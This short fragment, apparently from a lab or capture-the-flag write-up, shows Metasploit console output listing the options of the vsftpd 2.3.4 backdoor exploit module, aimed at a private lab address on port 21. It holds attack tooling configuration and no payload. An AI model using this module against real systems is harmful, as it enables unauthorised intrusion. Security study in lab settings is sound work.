 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.10.10.3       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic